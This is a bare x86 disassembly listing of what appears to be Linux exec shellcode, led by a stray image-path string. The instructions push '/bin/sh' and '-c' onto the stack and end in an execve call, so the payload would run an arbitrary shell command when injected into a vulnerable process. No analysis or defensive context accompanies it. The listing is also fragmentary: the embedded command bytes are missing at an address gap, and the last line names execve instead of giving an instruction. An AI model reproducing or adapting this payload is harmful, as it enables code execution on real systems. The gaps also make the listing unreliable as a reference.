 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E80C000000 call 0x11
0x00417029 57 push edi
0x0041702a 53 push ebx
0x0041702b 89E1 mov ecx,esp
0x0041702d execve